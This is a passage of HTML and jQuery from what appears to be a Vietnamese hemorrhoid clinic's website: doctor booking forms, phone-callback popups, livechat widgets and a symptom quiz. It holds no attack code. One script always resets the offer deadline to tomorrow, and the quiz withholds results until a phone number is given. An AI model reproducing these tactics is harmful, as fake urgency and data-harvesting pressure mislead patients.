    				<p><strong>Bác sĩ CK I Đỗ Quang Thế</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_dqt"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Đỗ Quang Thế">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Ngô Việt Thành -->
<div id="book_nvt" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://chuabenhtriohanoi.com/public/mobile3/book-bs/book_nvt.jpg" alt="Bác sĩ CK II Ngô Việt Thành">
    			</div>
    			<div class="text">
    				<p><strong>Bác sĩ CK II Ngô Việt Thành</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_nvt"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Ngô Việt Thành">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>
<!-- Lê Phú Hạnh -->
<div id="book_lph" class="modal">
	<div class="modal-dialog">
		<div class="modal-content d_contact">
			<div class="modal-header">
    			<div class="img">
    				<img src="https://chuabenhtriohanoi.com/public/mobile3/book-bs/book_lph.jpg" alt="Bác sĩ CK I Lê Phú Hạnh">
    			</div>
    			<div class="text">
    				<p><strong>Bác sĩ CK I Lê Phú Hạnh</strong></p>
    				<p><span><i class="fa fa-check" aria-hidden="true"></i> Đặt lịch miễn phí</span></p>
    			</div>
    			<a href="javascript:;" class="close_book" data-toggle="modal" data-target="#book_lph"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
      		</div>
      		<div class="modal-body">
      			<input type="hidden" class="d-fullname" value="ADW">
				<input type="hidden" class="d-location" value="Form bác sĩ cuối bài viết">
				<div class="frm-group">
					<i class="fa fa-user" aria-hidden="true"></i>
					<input type="text" name="book_name" placeholder="Họ tên bệnh nhân (Bắt buộc)">
				</div>
		        <div class="frm-group no-bd">
					<label>
	                    <input type="radio" name="gender" value="0"> Nam
	                </label>
	                <label>
	                    <input type="radio" name="gender" value="1"> Nữ
	                </label>
				</div>
				<div class="frm-group">
					<i class="fa fa-mobile" aria-hidden="true"></i>
					<input type="text" name="book_phone" class="d-phone" placeholder="Số điện thoại liện hệ (Bắt buộc)">
				</div>
				<div class="frm-group">
					<i class="fa fa-map-marker" aria-hidden="true"></i>
					<input type="text" name="book_address" placeholder="Địa chỉ">
				</div>
				<div class="frm-group">
					<i class="fa fa-calendar-check-o" aria-hidden="true"></i>
					<input type="date" name="book_time" class="d-time" onfocus="(this.type = 'date')" onblur="(this.type = 'text')" placeholder="Thời gian thăm khám">
				</div>
				<div class="frm-group last">
					<i class="fa fa-plus-circle" aria-hidden="true"></i>
					<textarea name="book_content" placeholder="Lý do khám"></textarea>
				</div>
				<input type="hidden" class="d-content" value="Đặt hẹn bác sĩ Lê Phú Hạnh">
				<p>Chúng tôi sẽ liên hệ lại để xác nhận & cung cấp thêm thông tin đi khám</p>
				<button type="button" class="btn d-send">Xác nhận đặt hẹn</button>
		    </div>  
		</div>
	</div>
</div>        <link rel="stylesheet" type="text/css" href="https://chuabenhtriohanoi.com/public/mobile3/css/popup_phone_desktop.css">
    <div class="popup_phone popup_phone_mobile">
        <div class="margin15">
            <div class="bg">
                <div class="row">
                    <table class="width-100">
                        <tr>
                            <td class="col-xs-3">
                                <div>
                                    <img src="https://chuabenhtriohanoi.com/public/desktop2/images/logo.png" alt="" class="logo center-block">
                                </div>
                            </td>  
                            <td class="col-xs-9">
                                <div>
                                    <div class="popup-title">PHÒNG KHÁM ĐA KHOA QUỐC TẾ CỘNG ĐỒNG</div>
                                </div>
                            </td>
                        </tr>
                    </table>
                    <div class="col-xs-12">
                        <div class="popup-body">Nhập số điện thoại của Bạn và Bác Sỹ sẽ gọi lại sau 30 giây!</div>
                    </div>
                    <div class="col-xs-12">
                        <div class="popup-form">
                            <form action="https://chuabenhtriohanoi.com/sendmail" method="post" >
                                <input type="hidden" name="_token" value="fMy71zg6M7gijmCQxMQad10ChG7CG48fyrAWPU3M">
                                <div class="text-center">
                                    <input type="number" name="phone" placeholder="Điện thoại" required>
                                </div>
                                <div class="text-center btn_submit">
                                    <button type="submit" name="submit"><img src="http://khamhaumon.com/public/mfrontend/images/2.png" alt=""> <span>Click để được gọi lại</span></button>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
            <a href="javascript:;" class="close_poupup_phone"></a>
        </div>
    </div>
    <script>
        $(document).ready(function() {
            $(".close_poupup_phone").click(function(event) {
                $(this).parents('.popup_phone').toggleClass('active');
                $('.overlay-phone-bg').toggleClass('active');
            });
        });
    </script>
    <div class="overlay-phone-bg"></div>
        <div id="pFixbot" class="fixbot">
	<img src="https://chuabenhtriohanoi.com/public/mobile3/popup/pFixbot-img.gif" alt="" class="">
	<div id="pFixbot-btns">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="pFixbot-livechat" class=""></a>
		<a href="javascript:void(0);" id="pFixbot-hotline" class="btn-callto"></a>
		<a href="javascript:void(0);" id="pFixbot-pBH"></a>
	</div>
</div>

<style type="text/css">
	/* CSS chân trang */
	#pFixbot{
		position: fixed;
		bottom: 0;
		left: 50%;
		transform: translateX(-50%);
		z-index: 99999;
		width: 100%;
		max-width: 480px;
	}
	#pFixbot-btns{
		display: flex;
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
	}
	#pFixbot-btns a{
		display: inline-block;
		height: 50px;
		flex: 1;
	}
	#pFixbot-btns a#pFixbot-livechat{
		width: 44%;
		flex: unset
	}
	
</style>
<script type="text/javascript">
	$(document).ready(function() {
		$("#pFixbot-pBH").click(function(){
			$('#pBaohanh').fadeIn(400);
		});
		$('#pFixbot-livechat').href = "javascript:;"
	});

</script>        <div id="popup-top">
    <span id="ptop-icmenu" class="ptop-btn">
        <i class="fa fa-bars" aria-hidden="true"></i>
    </span>
    <div id="ptop-frm" class="d_contact">
		<input type="hidden" class="d-fullname" value="ADW">
        <input type="hidden" class="d-location" value="Form đầu trang">
        <input type="text" class="d-honeypot" style="display:none;">
		<input type="number" class="d-phone" placeholder="Nhập số điện thoại để được tư vấn">
		<button class="d-send"><i class="fa fa-paper-plane" aria-hidden="true"></i></button>
	</div>
    <span id="ptop-hotline" class="ptop-btn btn-callto">
        <img src="https://chuabenhtriohanoi.com/public/mobile3/popup/fixbotM-icon24h.png" alt="">
    </span>
</div>
<script>
    jQuery(function($) {
        $(window).scroll(function() {
            if ($(this).scrollTop() > 150) {
                $('#popup-top').addClass('in');
                $('.marquee').addClass('in');
                $('.marquee').css('top', $('#popup-top').outerHeight());
            } else {
                $('#popup-top').removeClass('in');
                $('.marquee').removeClass('in');
                $('.marquee').css('top', 0);
            }
        });
        setInterval(function () {
            $('#ptop-frm button').toggleClass('active');
        }, 700);
    });
</script>
<style>
    #popup-top{
        width: 100%;
        height: 56px;
        padding: 6px 10px;
        /* box-shadow: 0 4px 2px -2px #e1e1e1; */
        position: fixed;
        top: -60px;
        transition: all 200ms;
        z-index: 100;
        background: #fff;
        display: flex;
        justify-content: space-between;
        align-items: center;
        background: #469DCA;
        background: linear-gradient(90deg, rgba(70, 157, 202, 1) 0%, rgba(30, 124, 177, 1) 100%);
    }
    #popup-top.in{
        top: 0px;
    }
    .ptop-btn{
        position: relative;
        display: flex;
        justify-content: center;
        align-items: center;
        width: 44px;
        height: 44px;
        border-radius: 10px;
        padding: 2px;
        box-shadow: 0 4px 6px rgba(39,86,113,0.97);
        background: #1b9fe8;
        background: linear-gradient(0deg, #1b9fe8 0%, #fff 50%, #1b9fe8 100%);
    }
    .ptop-btn:before{
        content:'';
        display: block;
        width: 40px;
        height: 40px;
        background: #fff;
        position: absolute;
        top: 2px;
        left: 2px;
        border-radius: 8px;
        z-index: 0;
    }
    .ptop-btn i, .ptop-btn img{
        position: relative;
        z-index: 1;
    }
    .ptop-btn i{
        font-size: 30px;
        color: #3d3d3d;
    }
    .ptop-btn img{
        animation: pulse 500ms infinite linear;
        -webkit-animation: pulse 500ms infinite linear;
        -moz-animation: pulse 500ms infinite linear;
    }
    #ptop-frm{
        display: flex;
        flex: 1;
        margin: 10px;
        background: #fff;
        height: 44px;
        border-radius: 10px;
        padding: 3px;
        box-shadow: inset 0 2px 4px rgba(39,86,113,0.97);
    }
    #ptop-frm input {
        width: calc(100% - 50px);
        height: 38px;
        background: transparent;
        outline: none;
        border: none;
        padding: 0 10px;
        font-size: 16px;
    }
    #ptop-frm button {
        width: 50px;
        height: 38px;
        border-radius: 7px;
        background: #217eb3;
        background: linear-gradient(to right, #449bc9, #217eb3);
        border: none;
    }
    #ptop-frm button.active{
        background: #f44020;
        background: linear-gradient(to right, #f08128, #f44020);
    }
    #ptop-frm button i{
        font-size: 20px;
        color: #fff;
    }
</style>



        <!-- Popup Bảo hành (Mobile) -->
<div id="pBaohanh" class="popup">
	<div id="pBH-ovl" class="bgovl"></div>
	<div id="pBH-wrap">
		<img src="https://chuabenhtriohanoi.com/public/mobile3/popup/pBH-img.jpg" alt="">
		<div id="pBH-form" class="d_contact">
			<input type="hidden" class="d-fullname" value="ADW">
			<input type="hidden" class="d-location" value="Popup gửi số">
            <input type="text" class="d-honeypot" style="display:none;">
            <div id="pBH-w-input">
                <input type="number" class="d-phone" placeholder="Nhập số điện thoại">
                <button id="pBH-send" class="d-send"><i class="fa fa-paper-plane" aria-hidden="true"></i> Gửi</button>
            </div>
            <div id="pGsNote">* Để không mất cước phí, em có thể để lại sđt tại đây</div>
		</div>
        <span id="pBH-cls"><i class="fa fa-times-circle-o" aria-hidden="true"></i></span>
	</div>
</div>

<style>
    #pBaohanh{
        width: 100vw;
        height: 100vh;
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        display: none;
        z-index: 99999;
    }
    .bgovl{
		position: absolute;
		width: 100%;
		height: 100%;
		background: rgba(0, 0, 0, .5);
	}
    #pBH-wrap{
		width: 90%;
		max-width: 400px;
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translate(-50%,-50%);
		border: 3px solid #fff;
		border-radius: 30px;
		background: #e3f5f6;
	}
    #pBH-wrap > img{
        position: relative;
        z-index: 1;
        margin-top: -35px;
    }
    #pBH-form{
        position: relative;
        z-index: 0;
        padding: 90px 15px 7px;
        margin-top: -80px;
        border-radius: 0 0 28px 28px;
        background: rgb(6,178,182);
        background: linear-gradient(90deg, rgba(6,178,182,1) 0%, rgba(2,139,173,1) 100%);
    }
    #pBH-w-input{
        display: flex;
        justify-content: space-between;
        position: relative;
        background: #fff;
        border-radius: 25px;
        height: 50px;
        padding: 4px;
        border: 1px solid #aadfd2;
        box-shadow: inset 0 4px 6px rgba(0,0,0,.24);
    }
    #pBH-w-input input{
        width: calc(100% - 75px);
        height: 40px;
        background: transparent;
        border: none;
        padding: 0 15px;
        outline: none;
    }
    #pBH-w-input button{
        width: 75px;
        height: 40px;
        border-radius: 20px;
        border: none;
        text-transform: uppercase;
        font-weight: bold;
        color: #fff;
        background: #f03d2d;
        background: linear-gradient(90deg, rgba(6,178,182,1) 0%, rgba(2,139,173,1) 100%);
    }
    #pBH-w-input button.active{
        background: rgb(6,178,182);
        background: linear-gradient(90deg, #f58328 0%, #f03d2d 100%);
    }
    #pBH-cls{
        position: absolute;
        top: 0;
        right: 0;
        width: 50px;
        height: 50px;
        font-size: 26px;
        text-align: center;
        z-index: 2;
    }
    #pGsNote{
        font-size: 13px;
        color: #fff;
        text-align: center;
        margin-top: 5px;
    }
</style>

<script type="text/javascript">
	$(document).ready(function() {
		$("#pBH-ovl,#pBH-cls").click(function(){
			$('#pBaohanh').fadeOut(400);;
		});
        function toggleButtonClass() {
            $('#pBH-send').toggleClass('active');
            setTimeout(toggleButtonClass, 700);
        }
        toggleButtonClass();
	});
</script>        
                <script type="text/javascript" src="https://chuabenhtriohanoi.com/public/jquery/jquery.toc.js"></script>
    <script type="text/javascript">
        window.setInterval(function(){
			$(".anmt").toggleClass('active');
		}, 1000);

        var postCtnt = document.getElementById('news_content');
        var tocPost = document.createElement('div');
        tocPost.id = 'toc_post';
        tocPost.innerHTML = '<div id="tit_toc"><b class="tocTitle"><i class="fa fa-list-ol" aria-hidden="true"></i> <span>Mục lục chính</span></b><span id="toc_toggle">[Hiển thị]</span></div><ul id="l_toc" style="display:none"></ul>';
        var headings = postCtnt.querySelectorAll('h2, h3');
        var paragraphs = postCtnt.getElementsByTagName('p');
        if (headings.length > 0) {
            // Thực hiện các hành động mong muốn với thẻ heading đầu tiên
            postCtnt.insertBefore(tocPost, headings[0]);
            $("#l_toc").toc({content: "#news_content", headings: "h2,h3"});
            $('#tit_toc').on('click', function(){
                $(this).toggleClass('active');
                $('#toc_toggle').text(function(i, v){
                    return v === "[Ẩn]" ? "[Hiển thị]" : "[Ẩn]";
                });
                $('ul#l_toc').toggle();
            });
        }
        // Xử lý reponsive video Youtube
        document.addEventListener("DOMContentLoaded", function() {
            var parentElement = document.getElementById("news_content");
            if (parentElement) {
                var iframes = parentElement.getElementsByTagName("iframe");
                Array.from(iframes).forEach(function(iframe) {
                    var src = iframe.getAttribute("src");
                    if (src && src.match(/^(https?:)?\/\/(www\.)?(youtube\.com|youtu\.be)\//)) {
                        var wrapper = document.createElement("div");
                        wrapper.className = "video-container";
                        iframe.parentNode.insertBefore(wrapper, iframe);
                        wrapper.appendChild(iframe);
                        iframe.removeAttribute("width");
                        iframe.removeAttribute("height");
                    }
                });
            }
        });

        // Xử lý ngày ưu đãi trong bài viết
        if (document.querySelector('#news_content .timeUudai')) {
            // Lấy ngày hôm nay và cộng thêm 1 ngày
            let today = new Date();
            today.setDate(today.getDate() + 1);
            let formattedDate = today.getDate() + '/' + (today.getMonth() + 1) + '/' + today.getFullYear();

            // Thay đổi nội dung trong class thành "đến ngày [ngày đã tính]"
            document.querySelectorAll('.timeUudai').forEach(function(element) {
                element.textContent = "đến hết ngày " + formattedDate;
            });
        }



        // Kiểm tra xem bài viết có phần bài đọc thêm hay không
        var xemThemPost = document.getElementById("xem_theme_post");
        if (xemThemPost) {
            // Lấy danh sách các thẻ a trong phần bài đọc thêm
            var linksXT = xemThemPost.querySelectorAll("a");
            // Duyệt qua từng thẻ a và thêm ?baidocthem vào sau href
            linksXT.forEach(function(link) {
                var currentHref = link.getAttribute("href");
                link.setAttribute("href", currentHref + "?baidocthem");
            });
        }
        // $('#news_content img').each(function(){
        //     if (this.naturalWidth === 0 || this.naturalHeight === 0) {
        //         this.remove();
        //     }
        // });
        $("#news_content h2:not(:has(span))").each(function(index) {
            $(this).wrapInner('<span />');
        });
        $('.loadmore p').click(function(){
            $('.loadmore-comments').toggleClass('active');
            $(this).html($(this).html() == 'Thu gọn bình luận' ? 'Xem thêm bình luận' : 'Thu gọn bình luận');
        });
        $(".wiget_2").html(
            '<div id="wiget_tuvan" class="container_wiget">'+
                '<a target="_blank" id="sc_gbtn-livechat" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img src="https://chuabenhtriohanoi.com/public/images/wiget_tuvan/sc-tuvan2.gif" alt=""></a>'+
            '</div>'
        );
        $(".wiget_tuvanmoi").html(
            '<div id="sc-tvm" class="container_wiget"><a id="sc-tvm_livechat" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
                '<img src="https://chuabenhtriohanoi.com/public/images/wiget_tuvan/wiget_20211231.gif" alt="">'+
                // '<div id="sc-tvm_gbt">'+
                //     '<a id="sc-tvm_hotline" href="tel:02433131999" ></a>'+
                //     '<a id="sc-tvm_livechat" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" ></a>'+
                // '</div>'+
            '</a></div>'
        );
        $(".bs_nmn").html(
            '<div class="wrap_wiget_bs">'+
                '<div class="top">'+
                    '<div class="img">'+
                        '<img src="https://chuabenhtriohanoi.com/public/images/wiget_bs/wiget_bs_nmn.png" alt="PGS.TS Nguyễn Mạnh Nhâm">'+
                    '</div>'+
                    '<div class="name">'+
                        '<a class="link_bs" href="https://chuabenhtriohanoi.com/nguyen-manh-nham-1.htm">PGS.TS: <strong>Nguyễn Mạnh Nhâm</strong></a>'+
                        '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_nmn">Đăng ký khám</a>'+
                    '</div>'+
                '</div>'+
                '<div class="info">'+
                    '<div>'+
                        '<div class="tit">'+
                            '<i class="fa fa-stethoscope" aria-hidden="true"></i>'+
                            '<strong>Chuyên khoa</strong>'+
                        '</div>'+
                        '<p>Chuyên khoa II</p>'+
                        '<p>Ngoại tiêu hóa</p>'+
                    '</div>'+
                    '<div>'+
                        '<div class="tit">'+
                            '<i class="fa fa-hospital-o" aria-hidden="true"></i>'+
                            '<strong>Nơi công tác</strong>'+
                        '</div>'+
                        '<ul>'+
                            '<li>Chủ tịch hội Hậu môn Trực tràng Việt Nam.</li>'+
                            '<li>Nguyên Trưởng khoa Phẫu thuật tiêu hóa – Bệnh viện Việt Đức</li>'+
                            '<li>Hội viên Hội Phẫu thuật Đại Trực tràng Mỹ (ASCRS) và Hội Phẫu thuật Tiêu hoá Pháp (SFCD).</li>'+
                        '</ul>'+
                        '<a target="_blank" href="https://chuabenhtriohanoi.com/nguyen-manh-nham-1.htm" class="btn-bs">Xem thêm >></a>'+
                    '</div>'+
                '</div>'+
            '</div>'
        );
        $(".bs_tt").html(
            '<div class="wrap_wiget_bs">'+
                '<div class="top">'+
                    '<div class="img">'+
                        '<img src="https://chuabenhtriohanoi.com/public/images/wiget_bs/wiget_bs_tt.png" alt="TS.BS Trịnh Tùng">'+
                    '</div>'+
                    '<div class="name">'+
                        '<a class="link_bs" href="https://chuabenhtriohanoi.com/trinh-tung-2.htm">TS.BS: <strong>Trịnh Tùng</strong></a>'+
                        '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_tt">Đăng ký khám</a>'+
                    '</div>'+
                '</div>'+
                '<div class="info">'+
                    '<div>'+
                        '<div class="tit">'+
                            '<i class="fa fa-stethoscope" aria-hidden="true"></i>'+
                            '<strong>Chuyên khoa</strong>'+
                        '</div>'+
                        '<p>Chuyên khoa II</p>'+
                        '<p>Ngoại tiêu hóa</p>'+
                    '</div>'+
                    '<div>'+
                        '<div class="tit">'+
                            '<i class="fa fa-hospital-o" aria-hidden="true"></i>'+
                            '<strong>Nơi công tác</strong>'+
                        '</div>'+
                        '<ul>'+
                            '<li>Nguyên Trưởng khoa phẫu thuật tiêu hóa bệnh viện Xanh-pôn Hà Nội.</li>'+
                            '<li>Nguyên Phó giám đốc Bệnh viện Y học Cổ truyền Trung Ương (phụ trách chuyên môn).</li>'+
                        '</ul>'+
                        '<a target="_blank" href="https://chuabenhtriohanoi.com/trinh-tung-2.htm" class="btn-bs">Xem thêm >></a>'+
                    '</div>'+
                '</div>'+
            '</div>'
        );
        $(".bs_ndm,.bs_mqc").remove();
        $(".sc_testtri").html(
            '<div id="pstTest">'+
                '<div id="pstTest-head">'+
                    '<strong>Bạn có đang mắc bệnh trĩ</strong>'+
                    '<span>Hãy trả lời những câu hỏi dưới đây để biết bạn đang mắc loại trĩ nào?</span>'+
                '</div>'+
                '<div class="pstTest-cntn">'+
                    '<div class="pstTest-box">'+
                        '<div class="pstTest-tit"><span>Màu sắc của máu khi đại tiện</span></div>'+
                        '<div class="pstTest-ch">'+
                            '<label>'+
                                '<input type="radio" class="option-input radio" name="ch1" value="Không ra máu" checked="">Không ra máu'+
                            '</label>'+
                           '<label>'+
                                '<input type="radio" class="option-input radio" name="ch1" value="Máu nhỏ giọt">Máu nhỏ giọt'+
                            '</label>'+
                            '<label>'+
                                '<input type="radio" class="option-input radio" name="ch1" value="Máu thành tia">Máu thành tia'+
                            '</label>'+
                            '<label>'+
                                '<input type="radio" class="option-input radio" name="ch1" value="Máu dính trên giấy">Máu dính trên giấy'+
                            '</label>'+
                        '</div>'+
                    '</div>'+
                    '<div class="pstTest-box">'+
                        '<div class="pstTest-tit"><span>Hậu môn có cục thịt không</span></div>'+
                        '<div class="pstTest-ch">'+
                            '<label>'+
                                '<input type="radio" class="option-input radio" name="ch2" value="Không có" checked="">Không có'+
                            '</label>'+
                           '<label>'+
                                '<input type="radio" class="option-input radio" name="ch2" value="Luôn thò ra ngoài">Luôn thò ra ngoài'+
                            '</label>'+
                            '<label>'+
                                '<input type="radio" class="option-input radio" name="ch2" value="Không tự thụt vào">Không tự thụt vào'+
                            '</label>'+
                            '<label>'+
                                '<input type="radio" class="option-input radio" name="ch2" value="Tự co lại được">Tự co lại được'+
                            '</label>'+
                        '</div>'+
                    '</div>'+
                    '<div class="pstTest-box">'+
                        '<div class="pstTest-tit"><span>Mức độ đau do trĩ</span></div>'+
                        '<div class="pstTest-ch">'+
                            '<label>'+
                                '<input type="radio" class="option-input radio" name="ch3" value="Hơi đau" checked="">Hơi đau'+
                            '</label>'+
                           '<label>'+
                                '<input type="radio" class="option-input radio" name="ch3" value="Đau rát">Đau rát'+
                            '</label>'+
                            '<label>'+
                                '<input type="radio" class="option-input radio" name="ch3" value="Đau tức">Đau tức'+
                            '</label>'+
                            '<label>'+
                                '<input type="radio" class="option-input radio" name="ch3" value="Không đau">Không đau'+
                            '</label>'+
                        '</div>'+
                    '</div>'+
                    '<div class="pstTest-box">'+
                        '<div class="pstTest-tit"><span>Biểu hiện khác</span></div>'+
                        '<div class="pstTest-ch">'+
                            '<label>'+
                                '<input type="checkbox" class="option-input checkbox" name="ch4[]" value="Táo bón">Táo bón'+
                            '</label>'+
                            '<label>'+
                                '<input type="checkbox" class="option-input checkbox" name="ch4[]" value="Có dị vật">Có dị vật'+
                            '</label>'+
                            '<label>'+
                                '<input type="checkbox" class="option-input checkbox" name="ch4[]" value="Ngứa hậu môn">Ngứa hậu môn'+
                            '</label>'+
                            '<label>'+
                                '<input type="checkbox" class="option-input checkbox" name="ch4[]" value="Đại tiện khó">Đại tiện khó'+
                            '</label>'+
                            '<label>'+
                                '<input type="checkbox" class="option-input checkbox" name="ch4[]" value="Hậu môn mọc mụn">Hậu môn mọc mụn'+
                            '</label>'+
                            '<label>'+
                                '<input type="checkbox" class="option-input checkbox" name="ch4[]" value="Đại tiện khó">Đại tiện khó'+
                            '</label>'+
                        '</div>'+
                    '</div>'+
                    '<div id="pstTest-frm">'+
                        '<div class="pstTest-note">Chú ý: "Kết quả bài kiểm tra sẽ được bác sĩ thông báo qua SĐT của bạn trong vòng 3 phút (Dưới hình thức Gọi Điện Trực Tiếp)"</div>'+
                        '<div class="pstTest-frm d_contact">'+
                            '<input type="hidden" class="d-url" value="?test-trong-bai-viet">'+
                            '<input type="hidden" class="d-fullname" value="ADW">'+
                            '<input type="hidden" class="d-content" value="">'+
                            '<input type="hidden" class="d-location" value="Bài test trong bài viết">'+
                            '<div class="pstTest-wrpinput">'+
                                '<span><i class="fa fa-long-arrow-right" aria-hidden="true"></i></span>'+
                                '<input type="number" class="inputnumber d-phone" name="phone" placeholder="Nhập số điện thoại.." required="">'+
                            '</div>'+
                            '<div class="pstTest-wrpbtn">'+
                                '<button id="pstTest-send" class="d-send">'+
                                    '<i class="fa fa-comments" aria-hidden="true"></i>'+
                                    '<span>Nhận đáp án</span>'+
                                '</button>'+
                                '<button id="pstTest-live" onclick="location.href=https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">'+
                                    '<i class="fa fa-paper-plane" aria-hidden="true"></i>'+
                                    '<span>Giải đáp trực tuyến</span>'+
                               '</button>'+
                            '</div>'+
                        '</div>'+
                        '<div class="pstTest-note2">Nếu không muốn chờ lâu, vui lòng click <strong>"Giải đáp trực tuyến"</strong> hoặc click <strong>"Gửi bài test"</strong> để biết kết quả</div>'+
                    '</div>'+
                '</div>'+
            '</div>'
        );
        $(".sc_chiphihcpt").html(
            '<div class="container_wiget"><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
                '<img src="https://chuabenhtriohanoi.com/public/images/wiget_tuvan/sc-chiphihcpt.gif" alt="">'+
            '</a></div>'
        );
        $(".sc_cattri").html(
            '<div class="container_wiget"><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" >'+
                '<img src="https://chuabenhtriohanoi.com/public/images/wiget_tuvan/sc-cattri.gif" alt="">'+
            '</a></div>'
        );
        $(".sc_hotline").html(
            '<div class="container_wiget sc-wrap">'+
            '	<div class="sc-cntn">'+
                    '<img src="https://chuabenhtriohanoi.com/public/images/wiget_tuvan/sc-hotline.gif" alt="">'+
                    '<div class="scHotline-btns">'+
                        '<a href="tel:0385888193"></a>'+
                        '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"></a>'+
                    '</div>'+
                '</div>'+
            '</div>'
        );
        $(".sc_dathen").html(
            '<div class="container_wiget sc-wrap">'+
                '<div class="scDathen sc-cntn">'+
                    '<div class="scDathen-texts">'+
                        '<img src="https://chuabenhtriohanoi.com/public/images/wiget_tuvan/sc-dathen-text.png" alt="">'+
                        '<div class="scDathen-frm d_contact">'+
                            '<input type="hidden" class="d-fullname" value="ADW">'+
                            '<input type="hidden" class="d-location" value="Shortcode đặt hẹn">'+
                            '<input type="number" class="inputnumber d-phone" name="phone" placeholder="Nhập số điện thoại.." required="">'+
                            '<button class="scDathen-send d-send">'+
                                '<i class="fa fa-paper-plane" aria-hidden="true"></i>'+
                                '<span>Gửi ngay</span>'+
                            '</button>'+
                        '</div>'+
                    '</div>'+
                '</div>'+
            '</div>'
        );
        $(".sc_bacsi").html(
            '<div class="container_wiget sc-wrap">'+
                '<div class="scDathen sc-cntn">'+
                    '<div class="scDathen-img">'+
                        '<img src="https://chuabenhtriohanoi.com/public/images/wiget_tuvan/sc-dathen-img.png" alt="">'+
                    '</div>'+
                    '<div class="scDathen-texts">'+
                        '<img src="https://chuabenhtriohanoi.com/public/images/wiget_tuvan/sc-dathen-text.png" alt="">'+
                        '<div class="scDathen-frm d_contact">'+
                            '<input type="hidden" class="d-fullname" value="ADW">'+
                            '<input type="hidden" class="d-location" value="Shortcode bác sĩ.">'+
                            '<input type="number" class="d-phone" placeholder="Nhập số điện thoại">'+
                            '<button class="scDathen-send d-send anmt">'+
                                '<i class="fa fa-paper-plane" aria-hidden="true"></i>'+
                                '<span>Gửi ngay</span>'+
                            '</button>'+
                        '</div>'+
                    '</div>'+
                '</div>'+
            '</div>'
        );
        window.setInterval(function(){$(".scDathen-send").toggleClass('active')},700);

        
        // Shortcode ưu đãi trĩ
        $(".sc-uudai-tri").html(
            '<div class="container_wiget">'+
